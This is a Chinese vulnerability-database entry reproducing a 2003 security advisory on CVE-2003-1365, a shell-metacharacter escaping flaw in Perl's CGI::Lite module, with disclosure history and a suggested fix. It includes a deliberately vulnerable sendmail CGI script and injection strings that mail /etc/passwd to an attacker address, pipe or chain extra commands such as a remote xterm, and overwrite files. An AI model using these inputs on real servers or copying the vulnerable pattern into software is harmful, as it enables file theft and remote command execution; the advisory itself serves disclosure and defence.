CGI Lite Perl模块元字符输入验证漏洞
| 漏洞ID | 1203080 | 漏洞类型 | 输入验证 |
| 发布时间 | 2003-02-11 | 更新时间 | 2003-12-31 |
![图片[1]-CGI Lite Perl模块元字符输入验证漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2003-1365 |
![图片[2]-CGI Lite Perl模块元字符输入验证漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200312-337 |
| 漏洞平台 | N/A | CVSS评分 | 5.0 |
|漏洞来源
|漏洞详情
CGI::LitePerl模块可以用来处理’multipartform’形式的资料(即上传)。CGI::LitePerl模块中的escape_dangerous_chars()函数不正确过滤用户提交的恶意字符,远程攻击者可以利用这个漏洞以CGI程序权限在系统上执行任意命令。CGI::Lite::escape_dangerous_chars()函数没有正确过滤所有危险的字符,如’?~^nr’,结果可导致外部提供的输入由于没有进行充分过滤,直接用于其他Perl函数,可以导致以CGI权限在系统上执行任意命令。
|漏洞EXP
SUBJECT
Security bug in CGI::Lite::escape_dangerous_chars() function, part
of the CGI::Lite 2.0 package, and earlier revisions thereof.
SUMMARY
The CGI::Lite::escape_dangerous_chars() function fails to escape
the entire set of special characters that may have significance
to the underlying shell command processor. When the function is
used from within a web CGI script which processes arbitrary user
input from some HTML form, an attacker may be able to read and/or
write some or all local files and may be able to obtain shell-
level access to the attacked web server.
SCOPE
Any and all UNIX and/or Linux systems which incorporate the Perl
CGI::Lite module, or onto which this module has been installed.
It appears likely that any/all MS Windows systems onto which the
Perl CGI::Lite module has been installed may also be affected,
however the author of this advisory HAS NOT verified that.
IMPACT
If the CGI::Lite::escape_dangerous_chars() function is used within
(for example) a web CGI script, a remote attacker may be able to
read and/or write local files on the attacked web server and/or
may be able to gain shell-level access to the attacked web server,
via the CGI script, as the user-id under which the CGI script is
executed (typically, but not always the `nobody' user).
The potential exists for remote root compromise (or other privileged
access) if a CGI script using CGI::Lite::escape_dangerous_chars() is
installed as set-uid (root) or set-gid.
DISCUSSION
Although poorly documented, the CGI::Lite::escape_dangerous_chars()
function appears to be a function whose purpose is to modify an
input character string in a way so that ``dangerous'' characters
which might otherwise have special significance to an underlying
shell command processor will each be preceded by a backslash
(escape) character in the resulting output string. The intent is
clearly to convert possibly dangerous user input strings into
benign forms that, when provided as command line arguments to an
underlying shell command processor, will not have any undesirable
and/or unanticipated effects. (The classical example is the semi-
colon character, which acts as a command separator for most UNIX
and/or Linux shell command processors.)
It is reasonable to believe that CGI::Lite::escape_dangerous_chars()
has, in all probability, been used for exactly this purpose (i.e.
rendering user input strings ``harmless'' in advance of their being
provided, as arguments, to an underlying shell processor) in many
existing Perl CGI scripts.
Unfortunately, CGI::Lite::escape_dangerous_chars() fails to escape
many of the characters mentioned as possibly dangerous characters
in the WWW security FAQ (Question 7), specifically:
- backslash
? - question mark
~ - tilde
^ - carat
n - newline
r - carriage return
Note that all or most of these character _do_ in fact have special
meaning, when presented as parts of command line arguments to
various UNIX and/or Linux shell command processors (and, I suspect,
probably MS Windows shell command line processors also).
Below is a trivially simple example of how this security flaw can
cause a problem, in practice:
=====================================================================
#!/usr/bin/perl -w
use strict;
use CGI::Lite;
my $cgi = new CGI::Lite;
my %form = $cgi->parse_form_data;
my $recipient = $form{'recipient'};
my $message = "From: sendernSubject: HellonnHello my friend!nn";
$recipient = escape_dangerous_chars ($recipient);
open (SM, "|/usr/sbin/sendmail -f rfg $recipient");
print SM $message;
close SM;
print "Content-Type: text/htmlnn";
print "<HTML>n";
print "<HEAD></HEAD>n";
print "<BODY>n";
print "Thank you. Your request has been processedn";
print "</BODY>n";
print "</HTML>n";
=====================================================================
The Perl CGI script above might be constructed to act as the back-end
(CGI) handler for a simple web page that allows a web visitor to enter
his/her e-mail address into a text field on the form, and thereby
trigger the automated sending of some pre-canned (or dynamically
computed) e-mail message to the user-supplied e-mail address.
Note that the escape_dangerous_chars function is used to ``sanitize''
the user-supplied input string before it is used as an argument to
the Perl open function.
Unfortunately, the fact that escape_dangerous_chars fails to properly
backslash-escape any backslash characters contained in its input string
has very serious security consequences for the simple CGI script shown
above. Consider what would happen if a web visitor entered the string:
attacker (at) example (dot) com [email concealed] </etc/passwd
Note that after escape_dangerous_chars is applied to this user input,
the resulting string will be
attacker (at) example (dot) com [email concealed] \</etc/passwd
and that exact string will be passed to the underlying shell command
processor via the Perl open call.
The unfortunate result of this sequence of events would be that a
copy of the local password file would be e-mailed, both to
<attacker (at) example (dot) com [email concealed]> and also to the (almost certainly non-existent)
local user whose user-id is a single backslash character. (Most
UNIX/Linux shells will see the \ as a single backslash-escaped
backslash character. That single backslash character will then
be treated as being just another member of the list of destination
e-mail addresses for the outgoing e-mail message by sendmail.)
In this example, the account, if any, to which e-mail addresses to the
(non-existent?) local user-id '' is directed will vary, depending
upon whether one is using ``real'' Sendmail or, as I do, a mostly
compatible Sendmail clone (Postfix). It may also depend, of course,
on how exactly the local mail server has been configured. E-mail
sent to the local user '' may in some cases be automatically re-
directed to the `nobody' account, which is to say to /dev/null, in
which case no local user or administrator would have any idea that
anything untoward or undesirable had even taken place.
Regardless of where the _second_ copy of the e-mail message goes
however, the damage has already been done... <attacker (at) example (dot) com [email concealed]>
_will_ be e-mailed a copy of the local password file... or any other
attacker-selected file residing on the exploited system.
Other similar (but perhaps even more damaging) kinds of exploits are
also possible, for example:
attacker (at) example (dot) com [email concealed]|other-command
or perhaps:
attacker (at) example (dot) com [email concealed];other-command
where `other-command' is `xterm' followed by a set of arguments needed
to start up a remotely-accessible xterm window. Also, depending on
permissions, local files on the exploited machine could be created or
overwritten, e.g. via:
attacker (at) example (dot) com [email concealed]>/tmp/new-file
attacker (at) example (dot) com [email concealed]>/tmp/unprotected-file
CONCLUSION
It is clear that CGI::Lite::escape_dangerous_chars fails to properly
backslash-escape backslash characters themselves, and other characters
that may have special significance to the underlying shell command
processor, when such characters are present in the input string.
It is also clear that this failure can lead, and probably already
has led, in many cases, to trivially-exploitable CGI scripts via
which remote attackers can read files, write files, create files,
and probably even obtain a remote shell access on the exploited
target system(s).
Note that that even if a CGI script using escape_dangerous_chars goes
to the additional trouble of deleting all whitespace characters from
user-supplied HTML form text field values (e.g. via s/s//g) in ad-
dition to applying escape_dangerous_chars to sanitize the input, the
elimination of whitespace characters is quite definitely NOT sufficient
to prevent all possible exploits, as illustrated in the examples above.
FIX
One possible fix for this problem is simple and obvious. The
escape_dangerous_chars could be hacked to include, in the set of
characters that it will escape, the backslash character and other
special characters from the complete set of ``dangerous'' characters
as documented in the WWW Security FAQ. (A patch which effects this
change is available from the author of this advisory upon request.)
The advisability of this specific ``quick and dirty'' fix has been
questioned by multiple parties however. (Some say that it would
better to list the set of characters which are safe to NOT escape,
and then just have the function escape every character that is NOT
in that ``safe'' character set.)
ADVISORY AUTHOR
Ronald F. Guilmette <rfg (at) monkeys (dot) com [email concealed]>
ADVISIORY DATE
February 11, 2003
DISCLOSURE HISTORY
Multiple attempts were made to advise both the current maintainer of
the CGI::Lite module (b.d.low (at) ieee (dot) org [email concealed]) and also the administrator
of the CPAN Perl archive web site (cpan (at) perl (dot) org [email concealed]) beginning on
January 10th, 2003, regarding this security bug/issue. To the
present date, no response of any kind was received from ether party.
CERT (cerg.org) was advised of the details of this security issue
on January 22nd, 2003, and responded that they would notify and
canvas their affiliated software vendors on this issue. As of
this writing, CERT has not provided any indication that any of
their affiliated software vendors are affected by this issue.
<security (at) redhat (dot) com [email concealed]> was also notified in January 22nd, 2003.
A representative of RedHat responded that RedHat is not affected
by this security issue, but promised to notify other relevant
software vendors of this issue.
|参考资料
来源:XF
名称:cgilite-shell-command-execution(11308)
链接:http://xforce.iss.net/xforce/xfdb/11308
来源:BID
名称:6833
链接:http://www.securityfocus.com/bid/6833
来源:BUGTRAQ
名称:20030211SecuritybuginCGI::Lite::escape_dangerous_chars()function
链接:http://www.securityfocus.com/archive/1/311414
来源:use.perl.org
链接:http://use.perl.org/~cbrooks/journal/10542
来源:search.cpan.org
链接:http://search.cpan.org/~smylers/CGI-Lite-2.02/Lite.pm
来源:VULNWATCH
名称:20030211SecuritybuginCGI::Lite::escape_dangerous_chars()function
链接:http://archives.neohapsis.com/archives/vulnwatch/2003-q1/0065.html
来源:SREASON
名称:3237
链接:http://securityreason.com/securityalert/3237
来源:NSFOCUS
名称:4376
链接:http://www.nsfocus.net/vulndb/4376
相关推荐: Hybrid Cablemodem Remote Configuration Vulnerability
Hybrid Cablemodem Remote Configuration Vulnerability 漏洞ID 1104585 漏洞类型 Design Error 发布时间 1999-10-05 更新时间 1999-10-05 CVE编号 N/A CNNV…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧















